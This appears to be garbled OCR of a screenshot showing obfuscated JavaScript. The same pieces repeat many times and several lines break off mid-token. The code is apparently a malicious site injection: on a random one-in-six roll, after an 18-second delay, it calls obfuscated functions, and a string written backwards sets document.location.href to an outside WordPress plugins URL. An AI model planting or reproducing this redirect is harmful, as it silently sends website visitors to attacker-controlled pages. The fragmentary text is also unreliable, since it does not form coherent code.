
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-